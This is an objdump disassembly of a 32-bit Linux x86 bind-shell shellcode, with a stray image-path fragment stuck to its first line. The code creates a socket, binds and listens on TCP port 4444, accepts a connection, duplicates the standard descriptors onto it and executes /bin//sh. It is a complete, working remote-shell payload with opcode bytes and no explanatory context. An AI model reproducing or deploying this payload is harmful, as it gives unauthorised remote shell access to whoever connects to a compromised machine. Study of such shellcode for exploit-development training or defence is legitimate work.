 bind:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060:       31 c0                   xor    eax,eax
8048062:       31 db                   xor    ebx,ebx
8048064:       31 ff                   xor    edi,edi
8048066:       50                      push   eax
8048067:       40                      inc    eax
8048068:       50                      push   eax
8048069:       40                      inc    eax
804806a:       50                      push   eax
804806b:       b0 66                   mov    al,0x66
804806d:       b3 01                   mov    bl,0x1
804806f:       89 e1                   mov    ecx,esp
8048071:       cd 80                   int    0x80
8048073:       89 c2                   mov    edx,eax
8048075:       31 c0                   xor    eax,eax
8048077:       50                      push   eax
8048078:       66 68 11 5c             pushw  0x5c11
804807c:       66 6a 02                pushw  0x2
804807f:       89 e1                   mov    ecx,esp
8048081:       6a 10                   push   0x10
8048083:       51                      push   ecx
8048084:       52                      push   edx
8048085:       b0 66                   mov    al,0x66
8048087:       fe c3                   inc    bl
8048089:       89 e1                   mov    ecx,esp
804808b:       cd 80                   int    0x80
804808d:       6a 01                   push   0x1
804808f:       52                      push   edx
8048090:       b0 66                   mov    al,0x66
8048092:       80 c3 02                add    bl,0x2
8048095:       89 e1                   mov    ecx,esp
8048097:       cd 80                   int    0x80
8048099:       31 c9                   xor    ecx,ecx
804809b:       51                      push   ecx
804809c:       51                      push   ecx
804809d:       52                      push   edx
804809e:       b0 66                   mov    al,0x66
80480a0:       43                      inc    ebx
80480a1:       89 e1                   mov    ecx,esp
80480a3:       cd 80                   int    0x80
80480a5:       89 d1                   mov    ecx,edx
80480a7:       89 c3                   mov    ebx,eax
080480a9 <loc_loop>:
80480a9:       b0 3f                   mov    al,0x3f
80480ab:       cd 80                   int    0x80
80480ad:       49                      dec    ecx
80480ae:       79 f9                   jns    80480a9 <loc_loop>
80480b0:       57                      push   edi
80480b1:       b0 0b                   mov    al,0xb
80480b3:       68 2f 2f 73 68          push   0x68732f2f
80480b8:       68 2f 62 69 6e          push   0x6e69622f
80480bd:       89 e3                   mov    ebx,esp
80480bf:       57                      push   edi
80480c0:       89 e2                   mov    edx,esp
80480c2:       53                      push   ebx
80480c3:       89 e1                   mov    ecx,esp
80480c5:       cd 80                   int    0x80